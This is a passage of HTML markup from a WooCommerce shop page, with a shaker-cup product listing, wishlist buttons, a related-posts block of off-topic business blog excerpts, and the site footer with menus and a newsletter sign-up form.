   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="17"
   height="17"
   viewBox="0 0 17 17"
   id="svg50"
   sodipodi:docname="shopping-cart-2.svg"
   inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)">
  <metadata
     id="metadata56">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs54" />
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="2400"
     inkscape:window-height="1271"
     id="namedview52"
     showgrid="false"
     inkscape:zoom="48.823529"
     inkscape:cx="8.5"
     inkscape:cy="8.5"
     inkscape:window-x="2391"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg50" />
  <g
     id="g46"
     transform="matrix(-1,0,0,1,16.926,0)" />
  <path
     d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
     fill="#000000"
     id="path48" />
</svg>
</span>Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2265" class="screen-reader-text">
			</span>
</div></div></div>		</div>
		</li>
<li class="add-to-wishlist-before_image product type-product post-2000 status-publish first instock product_cat-all product_cat-cups-bottles product_tag-best-shaker-cups product_tag-buy-shaker-bottles product_tag-buy-shaker-cups product_tag-custom-shaker-cups product_tag-price-of-shaker-cups product_tag-shaker-bottle-cup product_tag-shaker-bottles-for-leisure product_tag-shaker-cups has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2000 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2000"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2000,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2000&#038;_wpnonce=aeb882567b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2000"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart" class="yith-wcwl-icon-svg" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path d="m11.645 20.91-.007-.003-.022-.012a15.247 15.247 0 0 1-.383-.218 25.18 25.18 0 0 1-4.244-3.17C4.688 15.36 2.25 12.174 2.25 8.25 2.25 5.322 4.714 3 7.688 3A5.5 5.5 0 0 1 12 5.052 5.5 5.5 0 0 1 16.313 3c2.973 0 5.437 2.322 5.437 5.25 0 3.925-2.438 7.111-4.739 9.256a25.175 25.175 0 0 1-4.244 3.17 15.247 15.247 0 0 1-.383.219l-.022.012-.007.004-.003.001a.752.752 0 0 1-.704 0l-.003-.001Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<div class="product-loop-wrapper">
		<div class="product-loop-image-wrapper zoom-hover">		<div class="product-loop-action">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2000 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2000"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2000,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2000&#038;_wpnonce=aeb882567b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2000"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart" class="yith-wcwl-icon-svg" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path d="m11.645 20.91-.007-.003-.022-.012a15.247 15.247 0 0 1-.383-.218 25.18 25.18 0 0 1-4.244-3.17C4.688 15.36 2.25 12.174 2.25 8.25 2.25 5.322 4.714 3 7.688 3A5.5 5.5 0 0 1 12 5.052 5.5 5.5 0 0 1 16.313 3c2.973 0 5.437 2.322 5.437 5.25 0 3.925-2.438 7.111-4.739 9.256a25.175 25.175 0 0 1-4.244 3.17 15.247 15.247 0 0 1-.383.219l-.022.012-.007.004-.003.001a.752.752 0 0 1-.704 0l-.003-.001Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
		<a href="https://www.heathen-gear.com/product/shaker-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.heathen-gear.com/wp-content/uploads/2021/10/shaker-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Shaker Cups" decoding="async" srcset="https://www.heathen-gear.com/wp-content/uploads/2021/10/shaker-300x300.jpg 300w, https://www.heathen-gear.com/wp-content/uploads/2021/10/shaker-100x100.jpg 100w, https://www.heathen-gear.com/wp-content/uploads/2021/10/shaker-150x150.jpg 150w, https://www.heathen-gear.com/wp-content/uploads/2021/10/shaker-400x400.jpg 400w, https://www.heathen-gear.com/wp-content/uploads/2021/10/shaker-367x367.jpg 367w, https://www.heathen-gear.com/wp-content/uploads/2021/10/shaker-85x85.jpg 85w, https://www.heathen-gear.com/wp-content/uploads/2021/10/shaker-32x32.jpg 32w, https://www.heathen-gear.com/wp-content/uploads/2021/10/shaker.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center">		<h2 class="woocommerce-loop-product__title">
			<a href="https://www.heathen-gear.com/product/shaker-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Shaker Cups</a>		</h2>
		<div class="product-loop-meta no-transform"><div class="animated-meta">			<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>9.99</span></span>
			<a href="https://www.heathen-gear.com/product/shaker-cups/" data-quantity="1" class="loop-add-to-cart-btn button product_type_variable add_to_cart_button" data-product_id="2000" data-product_sku="" title="Select options for &ldquo;Shaker Cups&rdquo;" rel="nofollow"><span class="woostify-svg-icon icon-shopping-cart-2"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="17"
   height="17"
   viewBox="0 0 17 17"
   id="svg50"
   sodipodi:docname="shopping-cart-2.svg"
   inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)">
  <metadata
     id="metadata56">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs54" />
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="2400"
     inkscape:window-height="1271"
     id="namedview52"
     showgrid="false"
     inkscape:zoom="48.823529"
     inkscape:cx="8.5"
     inkscape:cy="8.5"
     inkscape:window-x="2391"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg50" />
  <g
     id="g46"
     transform="matrix(-1,0,0,1,16.926,0)" />
  <path
     d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
     fill="#000000"
     id="path48" />
</svg>
</span>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2000" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div>		</div>
		</li>
</ul>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-42167d2 elementor-widget elementor-widget-sidebar" data-id="42167d2" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h6 class="widget-title">Quick Links</h6><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2033"><a href="https://www.heathen-gear.com/">Home</a></li>
<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2861"><a href="https://www.heathen-gear.com/blog/">Blog</a></li>
<li id="menu-item-2505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2505"><a href="https://www.heathen-gear.com/shop/">Shop</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://www.heathen-gear.com/about-us/">About Us</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://www.heathen-gear.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="recent-comments-2" class="widget widget_recent_comments"><h6 class="widget-title">Recent Comments</h6><ul id="recentcomments"></ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32871a08 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32871a08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aef606d" data-id="7aef606d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8feabe elementor-widget elementor-widget-heading" data-id="8feabe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1d26f3e9 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="1d26f3e9" data-element_type="widget" data-settings="{&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-3604 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.heathen-gear.com/the-virtual-business-environment/" >
				The Virtual Business Environment			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>The term online https://www.bulcharge.com/real-life-examples-of-horizontal-mergers business environment identifies the work actions of a company which might be conducted slightly rather than</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.heathen-gear.com/the-virtual-business-environment/" aria-label="Read more about The Virtual Business Environment" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 16, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3602 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.heathen-gear.com/digify-deciding-on-the-best-digital-info-rooms/" >
				Digify &#8211; Deciding on the best Digital Info Rooms			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>The swiftest and easiest method to copy data among different corporations is through a digital data place. Unlike physical ones,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.heathen-gear.com/digify-deciding-on-the-best-digital-info-rooms/" aria-label="Read more about Digify &#8211; Deciding on the best Digital Info Rooms" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 16, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3592 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.heathen-gear.com/legal-practice-automatization-begin-small-and-produce-a-plan/" >
				Legal Practice Automatization &#8211; Begin small and Produce a Plan			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>When considering legal practice automatization, it’s important to distinguish between actions that can and really should be automated and those</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.heathen-gear.com/legal-practice-automatization-begin-small-and-produce-a-plan/" aria-label="Read more about Legal Practice Automatization &#8211; Begin small and Produce a Plan" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 9, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script></div>		</div>
				<div data-elementor-type="footer" data-elementor-id="2418" class="elementor elementor-2418 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d9bf81 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d9bf81" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-380b4f6" data-id="380b4f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8f85d4 elementor-widget elementor-widget-heading" data-id="f8f85d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">QUICK LINKS</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9fc270c elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9fc270c" data-element_type="widget" id="footlink" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-9fc270c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2033"><a href="https://www.heathen-gear.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2861"><a href="https://www.heathen-gear.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2505"><a href="https://www.heathen-gear.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://www.heathen-gear.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://www.heathen-gear.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9fc270c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2033"><a href="https://www.heathen-gear.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2861"><a href="https://www.heathen-gear.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2505"><a href="https://www.heathen-gear.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://www.heathen-gear.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://www.heathen-gear.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1df652d" data-id="1df652d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5f5c1f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f5f5c1f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://www.heathen-gear.com">
			<img width="2293" height="1030" src="https://www.heathen-gear.com/wp-content/uploads/2021/10/logo.jpg" class="attachment-full size-full wp-image-1917" alt="" srcset="https://www.heathen-gear.com/wp-content/uploads/2021/10/logo.jpg 2293w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-600x270.jpg 600w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-300x135.jpg 300w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-1024x460.jpg 1024w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-768x345.jpg 768w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-1536x690.jpg 1536w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-2048x920.jpg 2048w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-640x287.jpg 640w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-400x180.jpg 400w" sizes="(max-width: 2293px) 100vw, 2293px" />				</a>
										</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9f77391 elementor-widget elementor-widget-heading" data-id="9f77391" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN  UP FOR LATEST NEWS</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4ff945b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4ff945b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2418"/>
			<input type="hidden" name="form_id" value="4ff945b"/>
			<input type="hidden" name="referer_title" value="Казахстанским игрокам предстоит матч в плей-офф Sector MOSTBET Dota 2 - Heathen gear" />

							<input type="hidden" name="queried_id" value="3320"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-66 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Email Address							</label>
														<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Email Address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0015444" data-id="0015444" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee842d4 elementor-widget elementor-widget-heading" data-id="ee842d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CONTACT US</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae6fcb4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae6fcb4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@old.heathen-gear.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email: info@heathen-gear.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-90b0644 elementor-widget elementor-widget-button" data-id="90b0644" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://web.facebook.com/HeathenGearLLC">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-facebook"></i>			</span>
									<span class="elementor-button-text">Facebook</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1a4bef5 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1a4bef5" data-element_type="widget" id="footer2nd" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1a4bef5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://www.heathen-gear.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2577"><a href="https://www.heathen-gear.com/wishlist/" class="elementor-item">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2859"><a href="https://www.heathen-gear.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://www.heathen-gear.com/order-tracking/" class="elementor-item">Order Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2703"><a href="https://www.heathen-gear.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a4bef5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://www.heathen-gear.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2577"><a href="https://www.heathen-gear.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2859"><a href="https://www.heathen-gear.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://www.heathen-gear.com/order-tracking/" class="elementor-item" tabindex="-1">Order Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2703"><a href="https://www.heathen-gear.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aba90a3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aba90a3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d7cb46" data-id="5d7cb46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ad0da6 elementor-widget elementor-widget-heading" data-id="8ad0da6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Heathen Gear Copyright 2021. All Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5942455" data-id="5942455" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a85d578 elementor-widget elementor-widget-image" data-id="a85d578" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="359" height="28" src="https://www.heathen-gear.com/wp-content/uploads/2021/11/payments.png" class="attachment-large size-large wp-image-2102" alt="" srcset="https://www.heathen-gear.com/wp-content/uploads/2021/11/payments.png 359w, https://www.heathen-gear.com/wp-content/uploads/2021/11/payments-300x23.png 300w" sizes="(max-width: 359px) 100vw, 359px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
		<div class="sidebar-menu ">
		<div class="site-search ">
